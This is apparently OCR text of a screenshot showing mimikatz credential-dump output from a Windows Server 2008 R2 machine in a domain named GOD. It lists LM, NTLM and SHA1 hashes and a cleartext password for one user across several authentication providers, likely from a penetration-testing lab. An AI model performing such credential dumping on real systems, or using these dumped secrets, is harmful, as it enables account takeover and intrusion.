 主页
Windows Server 2008 R2 ...
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 320186 (00000000:0004e2ba)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/4/14 13:39:37
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : 8bd0fc5b019a6165e295af5d015421bb
* NTLM : 781ebf8622a3e3c3d9925a0681e71b40
* SHA1 : a33385a2cc5f7fd881cc395361b86c7fdedddd8c
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : A@2019gaokao
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : A@2019gaokao
kerberos :
* Username : liukaifeng01
* Domain : GOD.ORG
* Password : A@2019gaokao
ssp :